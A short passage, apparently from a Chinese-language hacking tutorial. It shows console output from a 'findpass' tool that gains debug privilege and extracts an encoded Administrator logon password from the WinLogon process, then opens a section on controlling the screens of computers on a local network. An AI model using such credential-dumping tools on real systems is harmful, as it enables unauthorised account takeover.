 C:\Documents and Settings\Administrator\桌面\findpass>findpas
To Find Password in the Winlogon process
Usage: Findpass DomainName UserName PID-of-WinLogon
The debug privilege has been added to PasswordReminder.
The WinLogon process id is 188 (0x000000bc).
To find SB52\Administrator password in process 188 ...
The encoded password is found at 0x008e0800 and has a length
The logon information is:
The hash byte is: 0x6f.
C:\Documents and Settings\Administrator\桌面\findpass>_
图 8
七、控制局域网内的计算机屏幕